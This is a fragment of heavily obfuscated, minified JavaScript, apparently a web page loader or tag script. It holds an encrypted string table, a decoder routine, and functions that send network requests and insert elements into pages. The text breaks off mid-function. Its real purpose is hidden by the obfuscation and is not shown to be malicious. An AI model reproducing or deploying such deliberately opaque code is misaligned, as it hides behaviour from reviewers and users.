wSkcW68+cW uCk0cSkvW7S W64pW6pdLx0 DKz8W6VdQW lmo3W7XPWQO pCoNW7pdGrS xmkWcSkxW4i l8ohe8kBWRS tJOOt30 W6VdGJ7dNCog BuL3W6VdKq qhOdExq WRXzW5eyoG A1JcHSkOWOa WPjiieJcKW WPDiigZcLq rSoytCogaW WPlcVSomWP/cNG WQtdL8kqe8kM CSk5dCoeWR8 gCkyeSkyfW ESkxWOVcSve WOpdUCo+WQVcTq ab9yrdG gmkAuJ3cOG dKK7uwS wa1WWRdcTW l8kZfCkrW6W qmkWW7uElW WO7cP8oKWQpcLW eNepWPn+ p8keWPVcSbK W4ienduY keNcLGLu cx3cOqbj W5e4jdGO WRJcJJJcNq dSk1WPBdUCoX W6NcJmoNwN0 WP5jW5Gpia DSoZAmo1da kmo9W6PYWQ4 eSkMqCk6W7e uhZcK8kxWP4 W7BcNCo4vN0 W5ZdIW7dI8or rSkQWQBdLSoG srmoE3G F8oIESoVCW jmokW5HpDW WQXxWRtcLZe W49vyvpdJG CCkvcSkxW4y A8kZW6qKoG WQHBqddcOG W5eFWOBcTtq WRpdTM8Xxa WQxcNdGa WRpcJ8obWOJcMG W6BcTCkfWQJcMa bCkKxSkjW6u pImZv8oO W5JdKKXWWPy WQ3dSCkEgXS zmoSW7RdIXi wmopW4dcNCoh WQ5WFJ3cRq WP7cH8otnSkp W4qmm1C8 W7NcQcOZqG eCocd8kaW4e vSknWPeZkW WOznW78WhW b8kZWRxdLG jmkWA8k5W4q BKVdLe3cNG z0RcMSk1WPG tI02Fxq ebXOArC cvmWW5ddUW W70kW47dIxW WP3cRSkVW4FcVa WPC+a8omW6y beOsDmoE ASkYWOjmgq qSkkW487kW tSkNq8kEW68 fa1RDGS WRhdUgC5fq W7/cNmk4 W5nHqq WOueo0hcNG W5GlW4FdSLu jqr6r8kJ W4z6uSogWQ8 W4ioW77cTY0 W7TjictdTa WPNcGHFcVSkC WOxdRSk/W7BcVa fSo7qtFcPq W7KHW7hdQsq BmovW4SLW5C W70aW7NdMZ8 dvVcRtzS WOpdSSoNWPlcGW cCoetSovwG W6dcNXSy ASk+WRzVWQC CmoPW6RdOqu CMNcJCkWWPu W4DpWO8wsq WOSUW5ZcTWK WPXngKFcSq W7VdKrGFwq WPhdIKOQma W7fUWR4sja n8o7W7z6WRy tSksWO58pW W58io0lcIG imo0qmkpW6y F8oaACoPua EmkAtSoFWQ8 W7lcNK3cLh0 vCoHFSoDwW W4RcPtbGfW W4XRWRSuwW ySogW7iKW7G qSo6W4RcUmol b8kJWR7dJG W7fIWRSniW W5CbW6tcTqK Bdneimkh smoRW6GzW7u EL9QgmkR ECoEwSozyW W5JdHq3cGHW B8oiW4K W4lcJuVcPM0 rmkzWQu3WOm W7JdM3xdICoH eCovW4FdOae WQz7W69jcq qCkoeCkesq W53cRCkSEN4 W7pcNComemk1 u8okW6ZdIsi WRldMSktprW W6ddMZ3cIt4 eSkLEIpcOW W7eyi2JdSa qcS5xwW AYimE2u W5VdU8oZWRZdQG W4rHxSotWQi WOVcJCk2pdW d8o8WQxdH8oW gCkUW71fWOa hYLzsWC vbeMw2y kmohgq q8k9nSkvW50 mmohhCk+W6m WPRdLmk6 W5NdSmoYWPpcRW lmk6FG zCkaWOJcSv4 W4aknGaN W43cPqv+xq hNSpWPnI DSkuW5uyja bCkLBJVcNG ph1BAL0 oHRcQH5Z WOb6qCkjWQm abXLBHe o8oQW67dHXy o0FcIG9B W4ZdG8kNW5ZcJG tCoBvq EmodW47dTby W5npv8kwWQC W7HbirOT uSoAW4/cMCo+ BZipzxK WPZdTa/dHSoB v1K6iGO W4yolXW0 W4BdVSkRWP3cQG wJq6y0O kmokimkRW6i v0HvW6FdGq yNywixW c8kkxsRcPa WPbVfKNcRq WQRdGCkqnmkI qcqYu2G FCoDmmkyeq WRBdQmknzZm ECkQW7y0da rYC0xee WQVcNqeuxG WPpcKHhcQSkh W6JdObNcLse a8kzWQVdK8ov uGmLuMK WPBdJSk6icS WRhcQmowcNG WQnbkdRcRW dCoSjSkkW48 W49axSkDWQ8 cH47WPZdTG WQWfW5aCdG iHVcIH3dGa W4ZdT8oPWPpcRq z8k0cCksW64 E1ZdN13cLq W5VdS1VdRmoy h09wW7ddHG ruLkWR/dUq WPJcU8oZWQddQG keFcLHHB W7hdKh4yWQ4 De7cHCk1WOm WOXgj0hcNG W4/dTLVcNa W5frWRCkDa WPpdKCo0WPhcNW WOFdSSoOWPdcTG z8opW68DW78 W7hcNmkcWOlcIG B1JdOfxcRq WQdcOchcVmkR a8k0WRZdJ8oO W4iTW4xcVbm W5rNr8kvWQK fhypWPO W5RdRSo1WPq W4vhpuhcNW W6/cKCkdWPlcLG n8kqWOrzuW ESoiW4/dLbW g8kZq8khW64 cSkfwr3cVa WRJcRwFdMxm tCoBW6SZWPS DSkBW5jhla W6ZdQd7cTIG vCoEW5ZdSZm c8ogW5r4WOO W5pdNmo+WQdcGa WR1WW5q6lG WQNcK0VcJMe W7KpWOBcRX8 CCkytmkzW74 WRpdNe3cJxq rCoJW6FcImk3jWhdLmocW6hdJZi W6dcI0pdI3W gmkGx8kFW6O aXzPybS ehZcQsa aCkoW4hcMCo+ hmo2W7r8WPu W4RcHwRcIKe FXDolSks E0VdLeZcVG WPxdLCkRjdC F8kkWQ42WPq tSoCW47dMqa twmrWPDO WQvrkhVcPG W5pcL8o/uum FSkyW74hW7K eSkltCkbW64 WORdL8kDet4 Brn7bmk/ rSowuCorsW e8kDWQC5WPa WRNcHt3cNmk1 tKjqW6W bHvJzra W5uumX8 zw/dKmkGWPu W7pcMa0rxG ter/W7pdQW W7RcMrNdHW pM8Zu8ot W4NcOaO3hG W7ZdMMjmWQm z8ouW4hcJSo6 WOZdKmkZoYq WOFcJmo/WQVcVW W4qxdWyP iCkEWRpcJCow WOhcPbq5 WRBcIaeutG W4hdHmk6W4NcKa u8krWQOIWPa vCoCW5dcHSoG WQldTfy0la WONdUmoHWQhcTq WQZdT8kpbCkQ WOfjW5GBnq WRj3AdZcIa yKNcNCk7W5K W5iHW5/cSaK z1PaW43dOq y8oja8kUW7q kSoXW4ddJcq B8ocW5XmpG W73dLSouWO/cIa WQD4iLJcVq WQJdI8ozfmkM W4pcNGCcsW dH1upX8 WQBcN8ooW5/cOW khDGgCoT vt4iqeu nCktWP/dLSoZ c8o4iCkAW78 zCouW6ldVWi WO3dT8oMWQFcRW WOpcJ8odWPNcSq DmoEW4/dTb4 e1ae jmksrSoBW6S E0hdLuRcNW W63dJ2vAWQG wG8Lq14 ySk3WRFcL0DFW7b5fxWvWRe ECk+gSkFW7S W7FcLfy rCoVW43dSH4 wmo7W4NcL8oz W5WfW7hcLs4 WORdPCk9WRFcOW W5eVisah ngiUs8o0 gXfSWOZcPW fSkHwCk6W48 ECoEW5NdQbC W5eomJyX DYSpn0a W6hcKexcLa A8owASo2vG zCknW4JdVHW W4uzAvVcLq WOVcMCo1WRZcGW hmoDW4BcN8oR WQJdVrlcLYe WQZdISkbd8k/ WOtdUSo3W7/cQW tWnNWPtdUq xxRcQmkuWRa WQHpW68Lla B8kkWOrrhG uNDDW4JdQq nSoBW5zUWQq dKiTvmoE WPldTCk/WRpcRG WRFcOZZcLSkC W6ddNgvyW7u W4NdTSoIWPdcIW W7JcV8kjWOZcKG W4P+xmkoWRi W5qNW4tdO00 W5PTWOC0EW qCkyWQW1WOm WPBdS8o8WRhcOG r8ofW7S6W6e wCoyq8on dSk+qrdcTG qv4NWRDQ W6xdUXBcIcO W57dTmo2W4BdRq WOVcM8kPoYm qCksWQC5WPK WOTzW5jqoa of5Sa8kT W5WSqmoEW7W vWnWW5RcTG CsXqoCkN WQtdOSkLbCkj ASoOW67dIbC kmo7W6nQWQS dq1TDXa DIn1smo8 WPhcQCoiWQZcSW WPRdHSk8W47cIq W6FdOaxdMZa lmoyg8kiW68 W6hcJSkcWPtcHW W5W7fZLT WQPrpZVcRa W5ZcKCk2W43cGq qCovymoSqW W4Thq8kKWOq pmoEWQGoWRW W7GNW7WqDa WOpdKCkRWRhcNq DSkiWPDhha BmonW60wW6G mSo6WRG+W7i gmkJWRJdMmoT W47dT8omWRNcVa ymoeW7ygW7W pSkMW7hdI1O W7ZdMSkvW6pcLG AfVdIva WRenW6hdIwi juNdLvFcNa z8kDWPTVlG FmoGr8owuq WO3dHCkSiJ8 qMNcHCktWRC CGqnExG W77dVrVcGG j8kdDmklW48 W6aqndyq W7BcUeJcHwK qKjxW7BcJW zeFcJCkJ W5e6W5BcTWK CwXiW4NdGq i8ohCSoEwa rX4Kw2G W54SWONdUK8 WPpdUCo+WQ3cOW WPpdHCkXnsq WQ8imcRcPG W7hdIMrDWO0 rJGaWPDL W4JdOqm W4RcVW/dKmoq W7julc5V WRhdTNePhq WRHCzJhcRW W7uaW77dG2m W6FdNhnzWQO lSkdW7yFW70 W7FcUGVdKtG hCkcWQldM8on omkWhCoEW64 W6VdVs1KBa nSo5jCkmW7K jSoNW6VdItq rCorwSkzua W6RcRbDMwG uH1gdSk7 o2dcGWvZ f8kWwmkyW6q W6RcJCoMwW sCkZW5KXdG uWmZdt0 A8owW7O WOJcVCo4WP3cOa b8kWt8kyW6q W6JcQ8oWr2y Emk7WPeGWPu BePbW5ldSq WQRdU8kKj8kF oSo6WRHUWQS W6pcLmkvWRhcVa r8koeSkuga WPPrFXVdLW hSk0r8kaW7W W7SBW7RdSI0 tmktaSoyxa W6hdGZpdPmo8 WR7cNW7cKmkJ W7NdGSkBw8kJ WPFcJ8oeWORcKq WRpcHdtcICkH ne3cNefB rmoBW4FcN8oI WPVdH8k6jN0 iutcGvey jCk+WPZdSCob W7tdGYFdT8o1 rX8/rhK FcyjFgC ovuUt8oX W6RcMCoYvKW kSkCAGdcRa W6anjrO4 AuBcU8k7WOa v11vW6VdLG kmoge8kiW6m W7yJmbu3 W7aLeGyA WRNdH3LgW6i nfO6WPTx W7NcLSoycLO rmkOnmkuW6u DCktW5GyjG W4tdR8k9WOZcSa W6Wfhq xqqUuN8 CKFdKSk4WPu lCoFtCo/DG W73cR0ZcGMO W7/cSgBcRfC W5ldNaNdMSoB W5DSv8kv W4NdOmk/W5/cTa W53dSSoOWPJcSa veS8 udnTWOxcJq l8o7W4u9WQy xqrVW5VcTG kKqNESou WQBdHmkOl8ka W43cRSopvge i8kTFZpcQa ErjkWOBcTW WQRdLCoZWQNcHq W6LlWRepBG W5xdVqRdL8oA aHDU WPtdLmo3WQlcQa oCoOW7xdGWa W5xdPGpdKmoB xvL5WOhcPG v29aW5BdGW W7xcMCkmWR/cSG W6VdNSohWR3cNG k1lcKq5l WR9Cyt3cRq WRv7bXRcVW W7ldKCoHWPpcVa lCkREa l03cHGDt W4yolGqP FsGhohi wSkBW5mudW ASk7WOeZWOm W7xdHN5iW6W W7GhW77dH3m ESkIemkkW6y BcmpztO WPhcP0/cHCoD ifCbymoa WQJdKmkqd8kR W6VdUY/dMCoB beebvSo0 W6BdMM9BWRS xSoxW4RcMSoP fCotW7f5WOq WPD4W4KWpW tIrAW4u+ W7tcUt1vFa W4lcRaD5qq zrvXgmk+ g8kWsCkkW6C W7FdIZRcLCkS vKHpW6FdJa E8oPW4SqW4i uCkkW7O5CG W7iGW6ddVeK lCovzCkmxq WQNdI3FdJCk+ B1btWO3cOq qI9pi8kz w0hdL0JcLW W7VdJgHKWOW WRGByJBcPW W5RcTu/dMu0 AGigCM0 gmo1W6BdHde WOegWO1Doa ASodCCodsW dHr6BqW WPWaEa3cQq BCkHW6xdJWe CrfTWRJcIW W4ZdG8kIW7FcIW iNqoWRbZ xmoSW7ddTuy W48sieBcNq W4RdQ0lcRcS WPdcN8oEWOu DSkmW4utnW rbqJCgq WQZdQwWVca WPpdSmk1jsy WOVcU8ojWOJcTG W5umWP1Cma WO3dHCk6pha WO/dPSofWRBcNG FmoUymo9ua W6hdTv/dT8ou W7SqksJcRW W45mb8kXWQW W6ZcMSoNxLe kmoUW7r0WRy fSooW4b+WRO W5RdQCoPWO0 quHxW6y k2iYx8oT W5lcMSovW43dIq ktDhEb8 bSkXtCkpW6a kMy4a8oG WRTuycVcPq dKDUbx0 amoEWR05WPm W4PVzmkeW7y i8okA8ojtG W7NcJHWy o0ChWR5m WO/dPmoMWQxcQq W7hcUG0NBq W4ysmYm4 arvVELa bWb8WPtcTG l2TiEYi lCkwW5BdSai WQBdLSkBjXS W7GpW7NdHZW WQpcJI3cUmk5 W5RdPbDKva WPnmpeJcJG i00YwaC iNmACmow WQDwAgJcQq mSo5W7bPW7G W7BdIsifW6m WOxdUmoM W7/dUSoSWPVcHG cHH+yry WRtdVguXgq rCouW4tcUmoT v1KRAXm W63cPGP5tW uZnXWPRcOW BcieC2u WRVdNSolqSkJ WP0sW54okG W5VcUCozDem WQ/dS8kwjrW W4iIlb44 F3aHB8kX W5pcTSobaK4 W5dcG8ojWRxcUa W7jPWQKyCa teHqW6xdIG W6ldJwraWQO xCogs8owta WPXUA1RcOa B8kvvSoRwW ACkmWOq WOXqW5WokG tmkAW7ldMrq AZmplg0 W5vRvSksW6y W7LUWQ4jDq eWTJyaS g8o/hmomW6O FCoVW6i wa1NWPtcPW W45eDCkSWO8 sSoJW7m7W44 W5pdLsRdPSoo uGy4tYa gCkGdmonW6i ju4QWPnG hZOEdMa jCkwzSkbW6O WOPGuSkrWQm E8k2WP4ZWPO WQjsW6NdJ2C rSktW6K1ea w8oxW67dUHq WONcJCofWPNdGW DehdMvNcLW c1NcQcjO A3CYvSkP WPRdPCkZnZ0 tSo9DCoytq CKNcH8kUW48 WPJdT8kZhtS tLGtWRTqpdG W7RdNLa8ga imoLW6pdTJO emoOtSkdW7m AcHCWOpcRW WP1XefNcMq WQzBWR3cGYO WQjrmNVdSa rmoqW6xcMSoP W4tdJ8k6W4VcLG W4pcSIBdV8oA swxcNSk1WO4 pCoNW6BdG10 wmkJfSk8W40 bCk0WR8 W7BdH25m rSoavSoBva kmoPg8kzW7K rCkbd8k5W6m CSk0dCk/W7S W6dcKCkoWOFcNW BrCLgSkL qSoqzCotaa WR5nyb/cVG tSkoeSkuga WR7dVXpcQqK h1r1cmol jCoYW67cNqi i3aRtmoR W4VcKmkVkMS uWm7tG W5nOWRKC W61FWR8Jvq W7ldVHldHmoy W6ldIe/cRdm eSk1W4HEW7S BKZdIfxcUq feqRuN4 CG1JWOlcKG W6jIvSkrWQm WOxcGHhcR8kQ WP7dKSkRChW W4/dTHldLSke W5BdQrDIqG ggqgWO1X uej/rs8 W69IWRmDFa W4hdMCkDW4lcLG BqzPW4xdUa W5mLW6BcSc0 WONdGwyqma W53dUchcGcG WOT0DMNcJq eNmQWRi W4xcN8kEWO/cVG mCo0W6tdIay W4/dKCovWRpcKq fmk0ySkpW4G wSkzWRGGWPG WOXCmfZcJG W4FdVblcHCos rSoAgmoBsq ub41dt0 aSojW6aSWPG xamNAXa dCkODSk5W5e rYODvLu WRZdL8kfdmkI WPfDAupcNW CJ8iu3G ASoAW7efW58 W7tcVCoNqxW W7hcKKdcMq t0FdNKZcKW hKfZtZO WQvbksldRq".split(" ");
a0v=function(){return A};return a0v()}
function a0F(A,ja){A-=120;var R=a0v(),P=R[A];a0F.goWETB===void 0&&(a0F.wyWNdf=function(L,Ta){var la=[],za=0,X="",Y=L;var va=L="";for(var Oa=0,K,ta,ua=0;ta=Y.charAt(ua++);~ta&&(K=Oa%4?K*64+ta:ta,Oa++%4)?L+=String.fromCharCode(255&K>>(-2*Oa&6)):0)ta="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ta);K=0;for(Y=L.length;K<Y;K++)va+="%"+("00"+L.charCodeAt(K).toString(16)).slice(-2);L=decodeURIComponent(va);for(K=0;K<256;K++)la[K]=K;for(K=0;K<256;K++)za=(za+la[K]+Ta.charCodeAt(K%
Ta.length))%256,va=la[K],la[K]=la[za],la[za]=va;for(Ta=za=K=0;Ta<L.length;Ta++)K=(K+1)%256,za=(za+la[K])%256,va=la[K],la[K]=la[za],la[za]=va,X+=String.fromCharCode(L.charCodeAt(Ta)^la[(la[K]+la[za])%256]);return X},a0F.bRmDjI={},a0F.goWETB=!0);A+=R[0];R=a0F.bRmDjI[A];return R?P=R:(a0F.NlXTQX===void 0&&(a0F.NlXTQX=!0),P=a0F.wyWNdf(P,ja),a0F.bRmDjI[A]=P),P}
(function(A,ja){var R=a0F;for(A=A();;)try{if(-parseInt(R(1648,"RIqz"))*(parseInt(R(2435,"76Qc"))/2)+-parseInt(R(7680,"5h(z"))/3*(parseInt(R(8311,"636q"))/4)+parseInt(R(5560,"]mk2"))/5*(parseInt(R(6184,"lG%b"))/6)+-parseInt(R(1752,"4QIt"))/7+-parseInt(R(1726,"rF2S"))/8*(-parseInt(R(8663,"fJUs"))/9)+-parseInt(R(3647,"sImW"))/10+parseInt(R(5879,"m)J9"))/11*(parseInt(R(7833,"636q"))/12)===ja)break;else A.push(A.shift())}catch(P){A.push(A.shift())}})(a0v,874801);
(function(){function A(a,c,g){var f=b,e={wUgiQ:function(m,p){return m|p},JCamB:function(m,p){return m&p}};if(d[f(6607,"xWkv")](f(5547,"mZw!"),d[f(6109,"U^#Q")])){var h=A[h];d[f(1120,"sImW")](h[0],R[0])&&(P=h)}else{a&&(c=d[f(7374,"I^eM")](d[f(8338,"GLQS")](Ya(a)," "),c));if(c)if(d[f(4596,"xfBc")](typeof c,d[f(5179,"OrpY")]))console[f(4506,"I^eM")](d[f(6819,"76R7")](d[f(7460,"RIqz")](f(2592,"8WwI")+f(8851,"F\x26Ht")+f(3319,"F\x26Ht")+ma,d[f(1589,"fJUs")]),c),d[f(1307,"fJUs")],f(850,"%8rK")+f(6886,"76R7")+
f(2784,"76R7")+f(7112,"5h(z")+f(2058,"6QY]")+f(2909,"yO4E")+f(5759,"RIqz")+f(5224,"q@#$")+f(4885,"\x26fdH")+f(955,"ENVv"));else try{console[f(4855,"i4uk")](c),c[f(7566,"BMGV")]&&console[f(8810,"ACF$")](c[f(6381,"Q#rC")])}catch(m){console[f(3106,"\x26fdH")](c)}if(g)try{if(d[f(5826,"636q")](f(5830,"8@Lg"),f(5583,"xfBc"))){if(console[f(8313,"]mk2")](g),g[f(4082,"F[[1")]||g[f(5848,"ACF$")+f(2231,"Q#rC")])console[f(4855,"i4uk")](g[f(3955,")PtE")]||g[f(4082,"F[[1")+f(6021,")@4g")]),console[f(6163,"636q")]()}else{var k=
R[P++];U[L++]=N[f(6615,"I^eM")+f(7640,")PtE")+"de"](e[f(5220,"636q")](e[f(8497,"Q#rC")](M,31)<<6,e[f(2333,"ENVv")](k,63)))}}catch(m){console[f(786,"OrpY")](g)}}}function ja(a,c,g,f,e){var h=b,k={bWWip:d[h(2824,"xWkv")]};if(d[h(8068,"(j$@")](d[h(3875,"m)J9")],d[h(8340,"y%Xg")]))return d[h(5127,"rdAs")](d[h(2781,"Q#rC")](d[h(8475,"dtI]")](d[h(6544,"q@#$")](d[h(3954,"F[[1")](d[h(7538,"yO4E")](d[h(8516,"(j$@")](d[h(4290,"U^#Q")],a)+d[h(1544,"Q#rC")],Q?d[h(518,"i4uk")]:d[h(6508,"RIqz")])+d[h(5577,"dtI]")],
c),d[h(6084,"5h(z")])+g+"' ",f),e?d[h(4079,"dtI]")](d[h(1949,"mZw!")](d[h(7313,")@4g")],e),"'"):""),d[h(2594,"U^#Q")]);d(A,k[h(6656,"YYlu")],ja)}function R(a){var c=b,g={OQanP:function(u,v){return d[a0F(6889,"636q")](u,v)},ooNEQ:c(1931,"rdAs")+c(4258,"F[[1")+c(1629,"y%Xg"),XJgoc:d[c(8299,"78i(")],yAAZb:function(u,v,t,w){return u(v,t,w)},uECEQ:c(2932,"U^#Q")+c(5749,"rF2S")+c(1344,"YYlu"),hWUpY:function(u,v){return d[c(2691,"U^#Q")](u,v)},qRryc:d[c(6049,"K0t7")],sidMf:function(u,v,t,w){return d[c(5562,
"BMGV")](u,v,t,w)},qGXDX:c(5147,"y%Xg")+"H]",FYsHs:c(2038,")PtE")+c(4847,"C1Ic"),cHvFJ:d[c(553,"xfBc")],fnIzb:function(u,v,t,w){return d[c(5778,"dtI]")](u,v,t,w)},NNMza:d[c(3994,"m)J9")]},f=0,e,h="",k=["",d[c(1121,"C1Ic")],"p",d[c(1161,"5h(z")],""];a=a[c(5598,"5h(z")]("#")[0];var m=a[c(3084,"(j$@")+"Of"]("?");if(d[c(145,"4QIt")](m,0))if(d[c(2456,"76Qc")](d[c(7252,"78i(")],d[c(5595,"Q#rC")]))f=(A[c(8779,"4QIt")+c(744,"i4uk")]||"")[c(4831,"fG7T")](" "),g[c(5745,"76R7")](f[c(5790,"mZw!")+"Of"](ja),0)&&
(f[c(1014,"76Qc")](l),k[c(4960,"ACF$")+c(662,"S%Ha")]=f[c(3897,"iNB!")](" "));else{var p=a[c(5810,"636q")]("?")[1][c(5082,"F[[1")]("\x26");for(e=0;d[c(7485,"76R7")](e,p[c(8672,"yO4E")+"h"]);e++)if(d[c(607,"K0t7")]!==c(7190,"Q#rC")){var l=p[e],n=l[c(4619,"Q#rC")+"Of"]("\x3d");n=n>0?l[c(2161,"xfBc")+c(6559,"\x26fdH")](0,n):l;d[c(2973,"y%Xg")](k[c(655,"76Qc")+"Of"](n),0)&&(h+=d[c(6327,")PtE")](f++?"\x26":"",l))}else for(l=g[c(3805,"76R7")][c(5601,"9fHx")]("|"),n=0;;){switch(l[n++]){case "0":db=pa(Ea,
g[c(8511,"U^#Q")],Ca());continue;case "1":Fa=g[c(8047,"5h(z")](ba,aa,g[c(1409,"!OnZ")],g[c(6715,")PtE")](g[c(8437,"iNB!")](wa,"x"),Ka));continue;case "2":da=m(X,g[c(3880,"fJUs")],L);continue;case "3":La=g[c(6616,"F[[1")](Ua,Ga,g[c(7254,"%8rK")],Ma)[c(1285,"ACF$")+"ce"](g[c(6213,"!OnZ")],Ba);continue;case "4":Na=ia(ea,g[c(6972,"]mk2")],e);continue;case "5":S=g[c(5814,"F\x26Ht")](Ha,ma,g[c(8582,"%8rK")],mb());continue;case "6":return Ia=g[c(6714,"K0t7")](Za,$a,c(4400,"%8rK")+c(2234,"q@#$")+c(8478,"!OnZ"),
ab.v);case "7":aa=g[c(3562,"RIqz")](fa,f,c(4161,"F[[1")+c(1800,"xWkv"),na);continue}break}a=d[c(7251,"S%Ha")](a[c(8722,"ENVv")+c(5684,"fG7T")](0,m),h[c(7233,"S%Ha")+"h"]?d[c(1706,"K0t7")]("?",h):"")}return a}function P(a,c,g,f){var e=b,h={TksnO:function(p,l){return p===l},SoFHv:d[e(4302,"S%Ha")],qrBrL:function(p,l){return d[e(1480,"9fHx")](p,l)},FEpmV:function(p,l,n){return d[e(4316,"xfBc")](p,l,n)},JPVwd:function(p,l){return d[e(4409,"78i(")](p,l)},opfGl:function(p,l){return d[e(2597,"C1Ic")](p,
l)},CnQaQ:function(p,l,n,u){return d[e(6966,"S%Ha")](p,l,n,u)}};if(e(8729,"78i(")===d[e(1672,"q@#$")]){var k=new XMLHttpRequest,m;try{d[e(7080,"rdAs")](g,1)&&(a+=d[e(7411,"\x26fdH")](d[e(7343,"RIqz")](d[e(3655,"fJUs")](d[e(7436,"(j$@")](a[e(8469,"4QIt")+"Of"]("?"),0)?d[e(587,"ENVv")]:d[e(8843,"sImW")],Q?1:0)+d[e(6545,"xWkv")]+nb,e(7635,"dtI]")),Tb)),d[e(8860,"fj5R")](g,1)&&(k[e(5063,"C1Ic")+e(4047,")@4g")+"pe"]=d[e(2621,"S%Ha")])}catch(p){}k[e(5216,"(j$@")](d[e(6239,"!OnZ")],a,!0);k[e(702,"76R7")+
e(3340,"BMGV")+e(3566,"OrpY")+e(8739,")PtE")]=function(){h[e(5776,"8WwI")](e(3327,"5h(z"),h[e(654,"m)J9")])?(m=k[e(4775,"i4uk")+"s"],f&&h[e(165,"iNB!")](m,500)?h[e(8814,"ENVv")](setTimeout,ob,999):!c||(h[e(4260,"q@#$")](k[e(215,"76R7")+e(3789,"76Qc")],4)||h[e(8301,"4QIt")](m,200)&&m!=404)&&f||h[e(6479,"5h(z")](c,k)):ba[e(1188,"(j$@")+e(4528,"fJUs")]=""};k[e(3270,"U^#Q")]()}else h[e(133,"78i(")](Q,0,e(5723,"Q#rC"),d)}function L(a){var c=b;return J[c(6663,")PtE")+c(3939,"ACF$")+c(430,"Q#rC")](a)}function Ta(a,
c,g,f){for(var e=b,h=d[e(1581,"S%Ha")][e(1920,"rF2S")]("|"),k=0;;){switch(h[k++]){case "0":c&&m[e(5846,"!OnZ")+e(2762,"i4uk")+"te"](d[e(4181,"5h(z")],c);continue;case "1":a&&a[e(8099,"I^eM")+"h"]&&m[e(5574,"5h(z")+e(8629,"OrpY")+"te"](d[e(7888,"4QIt")],a);continue;case "2":m[e(1969,"U^#Q")+e(2762,"i4uk")+"te"](d[e(232,"6QY]")],d[e(1171,"YYlu")]);continue;case "3":f&&f[e(6918,")PtE")+e(4014,"sImW")+"g"]?f[e(4463,"(j$@")+e(5275,"mZw!")][e(4431,"rF2S")+e(8501,"Q#rC")+"re"](m,f[e(2697,"i4uk")+e(6739,
"K0t7")+"g"]):(a=g||J[e(1935,"RIqz")]||J[e(8223,"5h(z")+e(7966,"dtI]")+e(8505,"GLQS")+e(5623,"LmkO")](d[e(8695,"8@Lg")])[0],a[e(7166,"rF2S")+e(2591,"sImW")+"d"](m));continue;case "4":var m=J[e(3951,"ENVv")+e(8049,"xWkv")+e(3277,"xfBc")](d[e(6705,"fG7T")]);continue;case "5":return m}break}}function la(a,c,g){var f=b,e={cWNWf:function(q,r){return d[a0F(2214,"mZw!")](q,r)},ASFFs:function(q,r){return q==r},oarLY:function(q,r){return q==r},LCTAi:function(q,r){return q<=r},Wwpfq:function(q,r){return d[a0F(5849,
"\x26fdH")](q,r)},JbYGc:function(q,r){return d[a0F(3718,"C1Ic")](q,r)},aIXrl:function(q,r){return d[a0F(8246,"BMGV")](q,r)},CgytU:function(q,r,y){return d[a0F(6027,")PtE")](q,r,y)},kQsBw:function(q,r){return q+r},BSrFY:function(q,r){return d[a0F(8523,"y%Xg")](q,r)},vEFQj:function(q,r,y){return d[a0F(1919,"lG%b")](q,r,y)},SZXDg:function(q,r){return d[a0F(836,"YYlu")](q,r)},zSitW:function(q,r){return d[a0F(1452,"9fHx")](q,r)},HAuJJ:function(q,r){return d[a0F(4986,"!OnZ")](q,r)},IdNis:function(q,r){return d[a0F(5962,
"8WwI")](q,r)},xmwYI:d[f(7845,"xfBc")],hWUoM:function(q,r){return q>>r},sGfUX:function(q,r){return d[f(4890,"iNB!")](q,r)},VKBZH:function(q,r){return q|r},CBpnW:function(q,r,y){return d[f(4245,"rF2S")](q,r,y)},uwBCn:function(q,r){return d[f(6723,"4QIt")](q,r)},rmLmY:function(q,r){return q+r},pTZYx:d[f(2544,"F\x26Ht")],OFUwi:d[f(4386,"GLQS")],DzMGQ:function(q,r){return q!==r},zvbna:f(6208,")@4g")};if(d[f(8905,"OrpY")](d[f(5626,"636q")],d[f(5417,"6QY]")])){var h=qa[S];if(h.H)for(var k=(f(322,"C1Ic")+
f(8174,"78i(")+f(8079,"xWkv")+"|3")[f(3734,"F\x26Ht")]("|"),m=0;;){switch(k[m++]){case "0":v=h.o;continue;case "1":Ja=w||!pb.aa&&h.u==6;continue;case "2":w=t=0;continue;case "3":if(h.Na||p!=3&&p!=4&&p!=6)h=qb?eb:e[f(4997,"iNB!")](fb,1)?gb:rb==2?ia:Va,h[f(1340,"BMGV")](ob);continue;case "4":if(e[f(5917,"8@Lg")](u*v,1))sb=1;else{for(n=0;n<tb[f(3771,"(j$@")+"h"];n++)l=Cb[n][0],J=V[n][1],e[f(5049,"76Qc")](l,u)&&e[f(3060,"fG7T")](Ub,v)?t=1:e[f(6570,"9fHx")](u,l)&&e[f(7934,"m)J9")](v,Pa)&&(w=2);Db=t?t:
w}continue;case "5":var p=$a.da;continue;case "6":u=h.l;continue;case "7":var l=ab,n=hb.D,u=h,v=xa.G,t=h.Y,w=0;continue;case "8":for(Ya=0;e[f(1911,"8WwI")](Qa,n[f(6673,"rdAs")+"h"]);bb++)if(n[M]==u.u)if(e[f(3692,"q@#$")](u.u,4))if(v)for(Wa=0;e[f(2021,"GLQS")](ub,v[f(5114,"C1Ic")+"h"]);Pa++)e[f(8123,"636q")](v[vb],t)&&(w=1);else e[f(2959,"C1Ic")](ib,l,e[f(5799,"BMGV")](f(2175,"!OnZ")+f(3802,"9fHx")+":",t));else w=1;continue}break}}else{var z=d[f(7503,"%8rK")](L,a),D=z?z[f(2204,"ACF$")+f(6671,"78i(")+
f(4817,"U^#Q")]||z[f(3022,"lG%b")+f(3858,"xWkv")+f(7842,"%8rK")]:0;return(D=D&&D[f(5692,"fj5R")+f(6591,"6QY]")]?D[f(7350,"q@#$")+f(5746,"OrpY")]:D)?d[f(1940,"K0t7")](c,D,z):d[f(1628,"9fHx")](g,100)&&d[f(4968,"q@#$")](setTimeout,function(){var q={uGLXp:function(x,B){return x<B},nThXp:function(x,B){return e[a0F(6696,"!OnZ")](x,B)},LxYtQ:function(x,B,O){return e[a0F(2755,"y%Xg")](x,B,O)},brJWL:function(x,B){return e[a0F(4759,"OrpY")](x,B)},CLfhA:function(x,B){return x>B},FgPJQ:function(x,B){return x|
